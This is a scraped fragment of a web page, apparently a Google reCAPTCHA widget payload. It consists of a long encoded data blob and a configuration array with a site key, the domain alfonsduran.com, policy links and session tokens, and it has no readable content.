sNIXPCj8OmWTYXfMOaa8Oew5p+OEbDtnUuGiR8wqFdw7wzU8KpYcOGw5TDhj/CiFVdQHrDrhbDvMK2IcKjfxI+w4o5cQbCn1Buwosww7nDp8KQNVLCvX7DrcKbRsKwRsO2w6wVWcOIKcKgTVPDqhFhMcOCwqvCkzIYw6/DrcOKeMKPasKcEX5Ywo5Zw4tIw6Q6CCwDVmDCmyjCucOCNAEjw4/Cv8OKwqbCsgFUw4gcwqHDghTDvRgIwqvCjMONEsOXJsOvw4EzVMKowqUlwovCmsKeWjIhV8OfAsKewpDDqlI2w6kDwoLCqzDDjHRTeMKCw5IawrEKL1bDhsOQUhXDmCR5aMKvOVLDgSXCllXDly98ZMK8FMKAw53Dg8KQw7/DjcKVQMKgw4HCtG7DkHvDrDArwopRw7hVwqJoD8Khw6fDq8OlH8KdwrTCggvDoMKMXcOpwpTCusO4woHCssKsw5JiwqY0w7NSbBHCsQ/Dt18Nf8Kla8OZcMK/w6/Ciy5Kw4h7WEXCkRAJw6MPDh/DncObwo/DrcKowqvDqzt1w5HDrsOkLsO2w71mw7Y/asK1w71wOcK2w5vDrVHCoMK8w5/CsCQYEMOIwo5lPjbCh8OPXGTDm8O7AHdaXQDDr3DCnERaw4pcUMKxSsOew4HCs8KHKXDDkMOfwqXDvcK6w7dew5thTcKKwqTCkMKww67DoGbCgcOYHQx9ZHLDnMOuwqJ9AGs9wp/Dlm5afsKGw4M+W8K0aWnCpDPCojvDrFM9VAPDrcOqw6MRMcOlT23CpcKRL2lMwqvCpcK1wpHDoDzDnWRcwpwjV8O5Z8OHVR5Nw5zCtQXCm8OCBljCtU9BwrXCocKowrQoecOAf1bDisKtT2/[base64]/DlhnDu8Kcwq95IgrDrjdDwrdYGsOcw60uwqVHGGjDjsO3J8OdwoJhTxsRw6zCqMOhJiLCt8OSw4TDqVfDjMK7AFI3wr1kw5Y0VMOmwpRKYlHCizBuw5cqYcOCV1/CkR/ClhvCoVZgAsKYC8KhWsODH8O3b8O0w6YLClV4Fy3CjcOISgzDnMKlw5/DkzPCjcOIw7BWfC/[base64]/CjF1ew7Zew4PCl8KCQ3HDiMK4w4DDlTLDshpZwpfDiMKdE8KjwpDCksOawo0CwpxJd8O+CMKOJsOuwoTCgsK0w4LDh0nCli/Ds8OuEMKSw5vCgMK+esOFwokORhDCuRvDoUlMwo/ClDpQwrTCt8OtBMOSXcONFivDo3HCksO/OsOowoo1w7rDucKWwq7DhRsyPMOiNEDCnVbCgFrCiETDu3QBwoczB8K/w7jDlMKyw6BmZEfDvXVmKXDDp8OLUcK/QBVuw5QmXcOJMcOrwqnCicO7IlPDgMKHwqfDsCp9wpHCp8OGHsOoCcOHEBLCgcOfTsOlVSQAw68QwpLCmcOdGsOOJMOhwqvCrznCq2kfw5/DvjvCqAZOwqnDuz0ew7gJbnsZwqAhw6JZHUnDphfCpMKTw7PCu2HClsKJNMOvXGFuC8KDZcOnwr/Dt1LDnsORHsKGOz7CkcKRw53DoMKRKjHClMOAJ8KMwpV6woTDj8OswprCp8OIbDXDnFjCksKgw6kbwpzCg8KoPy0uK31TwoTClUJZChfCh1VywpbDrsKlw708CsOJw6JfwpVcwoEoSy/ClsKvwptcTMKjwocCQ8K0wrxMwojCrAxmIcKEw7fDlcOYw7hcw6zDqjbDoCQwJzsRZmfDnsKiw7Z7VGUZw5TCjcKGw7XCu2XChMO6f2Mnw6vDpWE0OcKEwr3DpMKZdsO5AMKewoHDuE19R3TDjh7DjMOSwqfDtVzCk8OLAhbCkcKDw4g/WWjDjl/DqR/DvDPCrzUZw4rDnXxDSzkHbcKQSxQvdCbCjMKpYHYXSMOhPcONwp4qw6VhVsKhZFE4wo/[base64]/[base64]/[base64]/LMKxbMO3ZsOxw5/DscO9w7HDrnkVw7MzLXtMUA0QLcKOWcKhBcKhVsOZXAkCwrQ8wpPCqMKjP8Omf8OFwrN/BsOVw7ATwpjCtsOiwr8Jw6w1wrnDqyMTfzbDscOsccKbwrvDnsK1bsKgPMO4chrDgcKDwqjCly1aw5PCtMK/LMOsw68cPsOuw6nCpCp3PX83w7MNQWrChlM9w77Dk8K6wrATw5jDs8OwwpHCnsKkPlbCrnjCngXDp8Kkw4dCbMK6Q8Krwq9/ZxLCmErCkn8zw6BiGCLCqMKnw4jDqDIbBiJjwrVGwqNbwoRkJxbCpkbDoWpuwqhgwrgEw458wovDhl7DtMKXwpXCp8KFdyA8w7/[base64]/[base64]/[base64]/[base64]/[base64]/w7nDqT/[base64]/CoDvCiMOwwoNpw6F0OMK5aFTDkytxVcO0VEBQw5TCmMKTcMK+ZSJ5w5hVE1fCr8OneA7DtydWwr7CjMOfw6w4w7/[base64]/[base64]/[base64]/Dq8Opw7deb2srSFPDqMKyw4nDvDJbw61Yw6gMPwHCj8Oxw5TCsMKfwrpaG8K1wq7DnlfDssKpXRoWwp7DqkI/[base64]/[base64]/CjMKWw63Cm8KNw5/DhzLDl8K9PsKPTlDDksOywqPDnsOsw53CocOowpgnbMODwrdYQSYtwqQzwogYD8KowqnDrkHDjcKVw4bCn8OIMWdSwpE/wq7CvMOpwo0WGcKyPwDDssK9wpLCt8OAwoHChRnDtT7ClsOmw4/DksOjwo0nwqtgPMKMwrsxwpYJTcO8wr8JAMKHw7xbZ8KgwqU9w79ywpDDjybDig/DoFjCq8OeasKpw6kKw6/CrsK+LMKfDxQ6VsKSeRYqL8OsEsK4cMOeC8OZwrXDlWfDt8Kiw7rCvHHDv3p8KSbCogRJw4Quw7tkwpjCtQTCtjbDusKOTMOzw7VWwojDiMKXw6XDpFxoZsK+BcKCwq7DpcOMBUA1enHCjC0+wrXDondKw4fCn0/[base64]/P8Ofw7DCrMKcw7PCl8K8a8K/wr8oH8KMwo7ClRPCt8OdbnPDniw0wo1FwpfCusOIwpl+ZEXDu8OGCQosM3xgwrnDvUN2w7vCtsKKUMOpOVlbw60CMsKRw7bCksOowp/CgcOFeEZ3KDZfOVsQwqTDqn9qfcO0wrw1woMlEMK7EsO7GMKsw6bDrMKOcMOvwqHCkcKFw4wzwpAWw4Q4QcKpSyFDwoPDjMOuwo7Cm8OdwovDk1jCj1PDosOswpFHwqTCkcKyaMKGw5tmdcO/w7/[base64]/KsO6YsObw51Hw7xFw59Bw4jDkyUPw7LCgMKDw6x4KsKSNifDs8KRXwPDlnrDlsKnwrDDvygjw4bCtMOdUMOeWsOGwoAKe3s9w5nDssO1w5w9bVDDkMKjwr/[base64]/[base64]/DpsKtwrQYFsOHw4PDoWjCo07Du8Oow5huTMKSwr1Xw7XDjsKqwr/CjyLChxYbAMOlwpx4dsKGNsKsSRBJRmgiw6/DqMKof2w3V8K9wrkMw5UOw6oYIQBARCwFEMKiZMKYworCjsOewqLClzrCocOfHMKnHcKkQsKGw6TDvMK4w63ClwvCkREFOmBuTmHDp8OGRcKhAcKMO8OiwoY8Jj9lVWjCpTDCqlYMw5jDm3s/YMKkwpfDssKGwo1Ew6BvwoTDj8KVwpfCqMOLLcK9w5fDkcOIwpY0bxDCusKew73CvcO2On/Dq8O3wojDhsKoAQrDvxAAwrZVIMKMwoTDgC5rw446fsOAKmAcblxKwq/Dum0DDMOlaMKwYkAtVmhtGcObw6LCrMKca8OMBXBrRV3CoSM+XhjCgcK4wrPCjGjDuCbDtMO+w77CiQ7DmTvCsMKTSMOpAMKrw5vCssOCDsK4XMOyw6PCgDPDmE/CsFkWw7bDjsO2IwsCwrfCkB92w7odw6tswpRxAW4Tw7MLw5s2TCpRREPDqULDvsOmKxJQwqMAYgnChXAlecKmGcOtw6/[base64]/CgQ9uAcOOwq/Dp8OawrjDpn3DoMKCHClFwrPDiHV9JMO8wqRrwqPChsOfw4tIw7JpwpXCj0tObTPDicO3AA0Uw4bCpcKtKjt+wqjCkk3CjgIZKRHCrFdmNwnCpXDChzcPHkbCuMOZw5/CsjzCnW0yJcO5w7g7DMOSwpItw5zClcO7OBZFwpHCo17Dnx/[base64]/DpHYPJ8OKPRTDsMOjwrTCuCo6wqPDgDpyEsOpBF0jeWLCjcOxw6R0eG/DlMKtworDhsKWw7RUw5bCuMO1w4jCjnvCt8OBw5jDvxjCuMKmw7HDv8OWPm3Dj8K2SsOCw4oaG8KDJMKVSsKuOEcRw60YVMOyNUvDj3TDmCfCi8OtRBDCgl/Cs8Ofwo3DnXbChMOowrkJPH4hw7Vww4QBwq3CgMKfScKaccK0CSjCmsKdZMOjSxBswovDn8K8wr7DpsKkw5TDn8KIw4BqwoHDtMOQU8O1aMO7w5ZPwp4awoAgU3DDuMOQWsOpw5QKw5N/wp4+IyhBw5Nhw7Z6EsOxOHBowo3DmMO5w5rDhMK9SiLDrjTDqjvDhnDCh8KLJMO8aQnCkcOqVMKZw4hQOQzDpAXDiTfCqwodwozClBkHwrPDuMObwpQHw7hNAwDDi8KuwoR/FCkCLMKuwrXDk8OdLcOhQsOuwrsuK8KMw73DvsKNVhFBw4nCt3x8fQ4hw77Cn8OKTcOueQvCkWlNwqp3FUHCjcOHw5dVWz5QOcO0wrI5TsKWMcKewoczw4NQZDjCs3lZwp/DtsKsMWN8w4k4wqw2QcK+w7PDi2zDicOaJcOrworCsRJJLRrDhcONwrXCoV/DjkQkw4thPmnCnMOrwos4ecOcB8KVJwhmw6PDmXYTw48aUnvDncOOImNIwrl5w43Cv8O/w6oVwqnCisOuEMK/w74kRCpUNxR6b8OhPcOFw4A8wpgFw7pwSsKsUiw1GyAhw5vDrWnDrcOhCFM/VWA1w7XCi2t6SkJnF2TCjHbCixAUen8iw7nDnV/ChRhbZ0QkUFIKMsK1wpEbJA3CrcKMwqQ2wowiSsOYC8KPFxpvIMOFwoVQwr1zw4TDp8OxEcOKCl7DqsOrb8KRwr3CqSZ5w5zDsVHCnS3DosOdw4PDmMKQwocHwrIbMyMhw5E/[base64]/CvwQdwrwYwoVOCcK9JcOZw7Qjwps0wp/Cs1HDlUkuw6PCvQHCsVTDjhcPwp3CtcKSw7JFcyXDhh7CrsOiwo89w4nDkcKiwpLChWjDu8OJw7zDjsOnw61SKg/[base64]/Cvg0OKkYuw5rDusKsHmlFw6tow5t2wr/[base64]/CpDQMWBrDt8Orw6p7CcOKwqLDmXXDnsOcQQ3CsEtpwrvCs8K6wr94wpMaK8K8GGFTScK9wqUKb8OBYcOVwp/Ci8OJw5nDvRdCGMKOdMK9WwDDv0tTwpsjw5kdZsObwq/ChQjCgmJ6V8KPYMKlwoQ3C3BbKHYydcK0wqHCkh/DuMKFwr/[base64]/CjMO2w7nDryLCnUbDlcKBwr4zMXsMVcOObXcFw7s2wrgwT8Kww4MfTyPCg8KGw5fDvcK3UcOgwq12dhPCiW7CvcKjc8Oyw7/DvsK/wpLCpMOswp/Dq29nwrI4eWzClSANYlHDsGfClcKEw4zDhVUlwo51w4NfwpAVR8KvScOWAxrDu8Kxw4tKDyRBeMKbdRx6ScONwqQaM8KtF8OTesOlfw/Doj0vKcKIwrQawqXCjMKnw7XDosKDVQQxwqlYYsOSwrrDu8KyLcKvXcOVw5Z4w5RAw5nDnUbCh8KUAGYCVF7Cum7CtEN9NCFaBSTCkwzCvA/[base64]/DmMORRzrCtcO0KcO+ZCAPTsOFKDLCnRAuwqzCvR/[base64]/wo85HsOhX3bDiMKqOsOtTMORwq8JEcOVTsKywplSdTPDvi/[base64]/CicOnY8OPwp0VwrR9Q8OdTsKYw7Ufw4I7YTfDiiVpw7PCsAkuw7smJnrCncKIw4/[base64]/[base64]/wqzDucO+woQLw4PClMOowrfCm8ODdQwIFgnDlsOhEsKcYR3DswssBVbCqQI3w57CvDbCh8Opwpw5wr0meUQ7fsKlw5A0W1dUwqbCgB0/w7TDi8O4KSNrwqFkw5XDtMO3RcO6wq/Dqzwew6/DtcORNF/CtMKrw7bCvzwsD3ZWw41WFcKcTwHCjh3DtsKGAMKYB8OaworDoCPClsO2SMKmwpPDncKYA8KVwpFDwqnDlC1eL8KfwoFVYzDCh3zDnsOdwqHDoMO7w71QwrzCnkd7EsOewrp1wpt/[base64]/CuTRQwoxuw48nWSnDlcKEw6RqM8KHw4/Cpj1nLMOJw7LDgiTCgwMMwogwwo4vUcKsaXNuw5zDjcOUO39mw6gSw6fDpTtYw43CoQsadj7CtDRCWsKcw7LDoWxNI8OZd3QEFcOKMB4uw7HCjcK/F2HDhMOWw5LChDEGw57DvsOQwrE3w4zDuMO1A8O9KD1+wrLCvQvDln0Xw7LCsz99w4nDpsOBbgk6MsKxDi1lT2jDusKRd8KnwrPDoMO5KXYbwpxwXsKJVsOUA8OIB8OgH8KXwqzDqcKDKXrCgiURw4LCssKracKHw4Rpw5nDj8O5dDlpEcOowp/CiMKAbjAgDcOEwp95wpbDi1jCvMO1woVtXcKoSsOeFcO4wrTCoMOjATR6w65vw4wdwrbDkwjCssKuTcK+w4PDqXk1wol7w5hmwqpdwrvCumXDr2nCmmt6w4rCmMOmwqjDulHCrMOBw5vDpnnCuUHCtTvDl8KYf1jChEHCucOmwovDhsOndMKAGMKpBsO/[base64]/[base64]/wozDv8OuQ8KNwqnDqcOlQcKjwp/DicKgasOuwq8xTsKQwpHDksOzZ8OnG8O+Iy7DqyYpw55qw7bCiMKIH8KLw4zDt05hw6DCv8K1wpR8ZjLCt8O0WMKewpPCi1LCmRg5wqQMwqM5w6ljAgPCjyZXwojCs8OSZsK+PzfCm8Kpwosqw5XDmwkYwrcjBCDCgV/CpitKwqEXw6hww6pZNWLCtsK9w643FBJkSnEeegNOZsOXIAErw5p0w5PCn8OrwoZAJm56w4kHPWRfw4TDuMOkBWfCihNYKsK9RVJTe8OJw77DgcO+w6EtBsKMeH5nGcOUPMOFw5slVMK9FAvDp8OSw6fCkcOCJsKqegTDnsO1w4rDvh/CosKLw5Nywpk+wqfDncOMw545NWw+UsKswo0Vw5XColAqwqYDEMKlwqQdw78cTcOECsKVw77DhMKwYsKiwrcJw5rDmcOzJAsvE8KyCALCksOywptPw5xPwrE8wr7DucO1WcKVw4bDvcKXwp06KUbDlcKewpzDsMKiRyZOw6/CssOjOXXDv8OFwqDDmMK6w6vCjsOBwp4Zw4XChsOUV8OXYMOeAQrDl1TCkcKITinCqsOTwrzDqsONK2dABlxdwqhNwqIbwpFRw49OV37CgmHCjRjCoG5wZcOZFXs1wpMww4DDoyLCscOmw7NtQsKhRA/DnRzCk8KfalTCpFvCj0YCW8O5BV0YaA/CisO1w6VJwqU9BsKpw5vCiG3CnMO/w7svwr/CulnDuRJgTRLCiFciU8K/BsKnJcOVQsOcNcOFQWLDkcKOBMObw6XDusK9IMKKw5liGVfCoW3DrQjCisOIw5taNFPCuhbCmFZcwrl3w5B5w4txbk9Qwpc/[base64]/Cs8KEZMOiwpHDjWvDmcKeTcKkRcKaw7Bqw5vDjz59w4LDiMKQw5DDj1/CiMOWaMKrCGhLPhYwehNDw5h3fsKFI8Okw47CqsOjwrLDuiPDgsKbIE3ConbClsOCwphqNx8wwrh0wo9ew6nDosORw6LDqMOKWMOULyYcw74vw6VewqRDwqzDssO9Lk/ClMKJODrChDbDkFnDusOlwqPDo8OZFcKKFMOow50PIsKUOsKfw48OYFPDhV/[base64]/CgsOuKMOrw4NtVCLDoMOMIcOaw4kdw5Aaw63DicOqwp1KwrHDpsKcw7sxw4fDvsKowqbCq8K/w5N7Al7DmsOoL8OXwp3Ck3RFwq3ClFZQwrQvwo0caMKWwrwCwrZSw5vClxxlwqbCgMKbRFPCnBsiaicsw5IJMMK+dxIfw59ow7/[base64]/FkIbNEZNw7UQw6gdwq1OMMKuw4UXXsOQwoMLwo3DgsOmNicJbQTCmHpBw5vCmcKgC0g0w7teHsOKw6bCs3vDiGF0w5MkT8OiCMKgfQnDgRbCicOtw43CmsOBehghXGtUw6cyw5oIw7LDj8OaPh7CgcKBw653NQ4lw79bw5/Cn8O+w6UBAsOlwoXChg/DnS92fMOqwpQ8EsKhYhHDh8KHwqBqwqzCkcKAHAXDnMOTwr0bw4k1w47CvyczQsKwEDVhXUbCnMKREx09wr3ClsKFI8OFw5rCrSkaIsK2esOZw77CkmoHSXfCjht2ZMK/CMOuw4VTAzjCscOuCg1PQwpVRT1fHsOvYkbDuQ3CqVsrwrrCi3Apwp9Nw7/CkWTDiXdiC2DCvsOBR2fClnACw4HDqz/[base64]/[base64]/CuV7Co8OaLcOowp9CGMOtFi9Ow4R6XcONCzo5wpHDo1ltdlh9wqnCvG0jwowLw44delQKe8KJw4BOwppEUsK0w4k/MsKlAsKgBh/DrsOdOgJNw6nCs8OwcB0LFgHDscOxw5ZpDj8Vw7BNwqDDpsO+KMKiw4sDwpbDuVXDicO0wpfDt8OvB8OiTsO7wp/DncKrecOmN8KWwoHCmmLDh2fCqXxWHTbDvsOEwrvDiXDCnsO3wpV6w4XCoVYcw7TCphYzVMOqZVrDlVTDk2fDvmLCjcKow5kAX8Kmf8OoSsKbGMOLwprCrMKaw5xew6Vew4BjW3jDhWnDgMKKY8OdwpgJw7rDv0vDksOGDGkWOcOELsKTJm/[base64]/DokPCix3CusOKfMOQY2vCksK1wrXCqWkNwpNSw6tCO8KowppjWxfCv2spVCFETcKFwr3CsgJrS0IwwqrCrMKrWMOUwpjDgSXDll7DtsOqwqcofBgHw4YnEsKcEcOdw7XDqVYEWsKywpxpTsOnwrXCvxrDqnbCpwQFcMKsw7w1wohRwpxUWGLCnsOGfWgpLcK/[base64]/Z0DDlg3Dj8ODcH9aRMKPCcKkwpDDmUFmw7TChzfDo13DsMObwps0TGPCqsKoThdswqYbwrM0w7/CscKEUDxMwpPCjMKSwq0xYX3DsMO3w73Dn2xuw5PCi8KeOgMrWcOAFcOjw6nCiTHDlMOwwp3CqcOlNMOZacKbX8Onw6nCqmfDpEkewrfCj0NWAW5qwrIER3U7woTClE3DkcKEL8OQMcO0VMOVw6/CvcKjeMOtwojDvcONasONw4/DgsKYfBnCkjDCuGDClA9kJ1Y4wpDDrXDCvMOBw6/DrMK2wrZ8acKowrF/[base64]/w41IF1rDpcKEA2ZGdMKLS8OICxXCpTTDlcOMw5oHakjClhFIwrA2LcOoXkt/wpHCv8OtCsO0wrzDiC8EAsKgeSoobcK7dAbDrMKhbVzDsMKDwoRTSMKkwrPDs8OdYCQCaz/[base64]/DjX5TwrlCwoFlJcOOw5bDj8ORwqA1w7kDAgMLVB7Cv8KMExDDj8OPdMKwcQfCrMK/w5LDncO/FcOUw4IvEhE7w7bCu8OyeUPDvMOhwoHCocKvwroQAcORYB8zeFkvIMKZKsKYaMOSax3CqwrDvcOfw6JEQTjDiMOBw47DhDhFdcOMwrlUw5xIw7Mfwr/Cp3URYDjDkUnCsMOFT8O6wo9AwovDu8O/[base64]/CssK0wo0Fw48Yw7Jewokkwp7DlRBqFMOHRsKyw77ClAlaw4hdwp0cAMOnwr7CkBHClcK/HcOnOcKuwp7DknHDjCZawo7CvMOow4MdwoVJw6/CoMOxdwbDjmVTBkbCkhjCnQLClzhKKiLCtcODLChTwpvDm27Dp8OfHsKROUFOV8OHbcKFw5PCu1HCi8KnF8OrwqHCrMK2w49KCnjCoMK1w516w4TDi8O7DsKAf8K2w43DkcOuwrE0ZMOiR8K7T8OiwogFw4NgZgJ8RznCiMK6TW/[base64]/b2IpwqdLCMKcwonCuj52M8KBZcKne8KkJ8ONPjbCjWPDi8KufMKCDUdYw7N8Jn/DmsKqwqptVcKZMcK4w7fDvxrChhbDtwdnD8KbJcOSwrPDh1bCog5xXTfDiDkbw69Kw7Zgw4jCg2/Dn8KfdT/DksOIwo9tNsKOwoLDoELCscKWwogrw4tRWMK4L8OxP8KnVsKsHsO/[base64]/Dgm5mwoU8wpPCk8KqwoXCuxQ3wp1zw4lawofCqUFswokAXAdLwq0cQ8KSw4bDjlwTw4cFJ8OEwq3CsMOswonCmzxyUX40FgHCpMKyfT/CqUVLZsOaA8Oiwog+w7DDl8OzImt4QcOEV8KVRsOJw6szwqnDpsOAGcK0a8OQw5B1UhRnw50AwpM3fn0pDlbCpMKCYlbCkMKWw4jCsDDDksO/[base64]/CiMO3wo7Do8OWwrl7UMOWRV/DtVPCnU8XwqoPUcOUfhNow6ogwqXDtsOawqxQcAsWw4UwX1TCjsKzCD0mPnRGTk1BfzF1wqdJwojCqg40w7APw6c4wokfw7Irw4Znwqk0w53CswLCmxkQwqnDskNKBh0bRSYLwpt7FGQOVkrCv8OWw6HDlkvDj2DCkj/CiX4FLHFuJMOJwpnDqRt0ZMOTw6VAwqHDoMOGw7lOwqZhNsOTR8KRIinCrcKow4J2KsOXw7NkwoTCiA3Dr8OvOBHCtkwgTgTCvMO/[base64]/CpsK0K23Dli0MwoQBw5IFR8KuVDwSw4/Ds8OoNMK+w4Buw5diaQoAcmrDgFowHcONZCjDgcO0YsKGTnMULcKfK8OHw4bDjTjDmsO1w6cdw4lBAGx0w4XClQBxb8OEwrUfwqzCgcKJAU1sw53Dsi5GwpDDuxh/EHPCqy3DusOFYH5/w4bDlMOhw70gwo7DtGPCh2nCuF/Dv34LPAnClcKPw5xUMsKzJwdVwq4Lw7Eqw7nDlQ8JL8Ouw4vDhcKDwoDDjcKTA8KfFMOvEMO8VMKAFsKxw5LChcOKd8KZfEgxwpXCssKmIcKsRcOgXT/DsxPCm8ONwrzDtMOAGwRGw6rCoMO/wqRmw5bCh8OrwpXDh8KEKlDDj1bCsjfDuVzCtMKzE2nDtF8VXsO8w6oWKcKDbsOtw5JYw67Dk1/Dsjp9w6/CpsOww6xUaMKMZGktKcO6CQHDoD/Dg8KDUQYOWMKheD8cwolKZWPDu3QJLFLCm8OMwrAqSWXCvXjCrGDDgDYYw4dbw5PDmsKpwovClsKFw7PDokXCu8KIO2LCn8KpG8KjwoEKP8KqUsKvw5ASw7Z4Ch3DklfDkncKMMKoCGjDmyLDu1xZfSJsw4s7w6Ryw4U5wqzDqkTDlsKzw5hQd8KVBB/CkRMSw7zDlsOkfjhMd8OxRMOOfETCqcKACiA1w6Q0E8KqVMKHBHlwMcOUw6vDjVZwwrMCwr/CgmXDojjCryIUR2nCo8OAwp3Ch8KWdGfCmsOrQy4PGzgDw7jClsKQScKEGRXCvsOHNQ8WcQQBw7k8LMKVw5rCpcKGw5leUcOkDUs0wpLCpw8dcsKTwo7ChlAsTwE/w4bDqMO+dcOyw4rDpVdiH8K4GUnCqV3DpxwIw7p3GsO+BMOlw6zCgzjDhAsoE8O1wrVgbsOmw77Dh8KTwrpELGMRwobCrcOIYlNTSSXCrBMBbsOOesK/JBlxw53DpVLDtcK/V8O3fMKbI8OxbMK6L8KtwpN5wo5pAjDDlgk3aH/[base64]/[base64]/[base64]/wrbCv8KPG1V6NTBBwoLCl8KYw6xGw5XCiWrDgUItXXjDmcK/RiTCpMKxFm3CqMKQBXnCgi/DvMOAGyXCtgbDr8K7w5lzcMOlBV9hw7F7wpbCgsK3w7pVAkYQw57DpMKMAcKPwovCk8OYw4R/wq4/KgdbAB7Dm8OgW2zDnMO7wqbCp2fDpTHCpsKxBcKjw6lEwqfCi01seyg7w63DqS/DpsK2w5vCqk4Qwqs5w6ZEcMOGwpPDrcO6K8KAwp1yw5t0w5wDYXB/ACPCvF7DuWbDn8OgWsKNJDQGw5A0LMOhUwdGwqTDgcKaXyjCj8KnHCdracKaScO6alXDoEElw4ErFEnDkSwiPEbChsK0P8O1w4PDrFUBw70gw5IQwqLDoy5YwozCq8OvwqN5w4TCsMODw7cRc8Kfwp/DvGFEUcKkCcONOS8pwqNkBDfDoMKoQcK+wqAMVcKoBn/DpWbDtsKzw5DCsMOjwptPP8OxdMKbwrLCqcKHw7NAwoDDrQ7ClMO/[base64]/Cgj7CvMKIw5QEMcOKw4LDiDTDmcKybyzDtgwDaDYQe8K0U8OhQhzDm3R9w7k6VhnCvsKWworCi8O6CVwfwp3DsBBVUQHDu8Kywo7CpcKZw6LDrMKRwqLDusOFwqsNa2/DpsOKPWd7G8OCw78Aw6bDksOmw7zDo23DmcKjwq3DocKawpIFbMKMKX/DtMOzeMKpYMOww5nDly9mwpV/wowsScK6CUvDjsKMwr3Cj3zDucOLwovCkMOvbRMrw5LCj8OPwrXDkEIFw6ZcQMKbw6EyfcOjwohpwpoDWWRBUF/Dkyd4ZFtUw5VgwqnDo8KxwojDllV+wptWwp0qPUkKwrzDucOfYMO8Q8KaZsKofk4ZwpF4w5XDlmTDvTrClUkfJsOdwopnDcOfwohSwr/[base64]/[base64]/CmH7ChMKUwpvCun1Aw4fDnEvCkQjCvMOOcwXDgmtcw43Cugsaw6vDuMKhwpzDuibCqMKSw6MCwoLDiXjDvcK4aSk/w5/DqBTDlcK3dsKzS8K2LwrDpAxpfsKNZ8OtBRHCuMOZw6ppBUzCqkozGsKCw6HDmcOGBMOoI8O5IMKxw7bCqlzDvgvDtsKhdsKkwqlBwpPDhU11fVPCvhLCvVINDlRjwpvDqVzCoMK6KDnCh8O6f8KVScO/XmXCksO5wpfDtsK0FiPCiWHDukozw4TChcKnwozCn8O7woRSR0LCm8KfwrVvEcOow73DgyvDisO+wrzDrRZtDcOwwrc/[base64]/CtxLChsOtb14/LcOBw4DDssKkw4JZbcK3w5bCvWjCphvCuAMbw7BoNER7w642wp4rw7VwD8K4RmLDhsOHQ1LDiGnDqlnDpcKcZHsqw5/[base64]/Dgz0ISsOoR8K9wrrDssKsEi/CncKZHMK5w6nDqQnCkEfDgMORCyUlwqbDtsO0ZSIPwp9OwqE/[base64]/DjsOjCnc3JMKXHcK6woLCtFzChsK8w6rCpsOBNcOZwobChsKaFSvCgcKlC8OXwqkyLxMhNsO8w4piY8O8w5DCsiLDsMONdFXCii/[base64]/CjsKCTcK5T8OGwrAbWynDkcOeMMOuTMOJwrbDncKSwoPDi1vCoV49EsKweUTDsMKgw7ACwo7CrsODwpTCqV5cw404wpzDtU/DiT8IKgddSsKNw4rDjsKgWsKxWcOnFcObbyJtBRtxCcKewp1pZAjDhsK/woDCliY/w4/[base64]\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,641],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222bWr5w39sAxc58RcZr1per+Tcz2GcNFmw2sPlxcU2rc\\u003d\x22,1,0,null,1,1767450697560,0,0,[199,54,66,192,242],null,[217,233,239,29,155],\x22RC-NPWddiL0qqUv3Q\x22,null,null,null,null,null,\x220dAFcWeA5oohnXczPu6sqJUw8JygT0AkgLPgyI6xpLnJEZksg2_pXLw7TL8Mpo06WkQROjmE3ROq_6usnggbU9oYotkBhpQNrdxA\x22,1767533497556]");
    </script></body></html>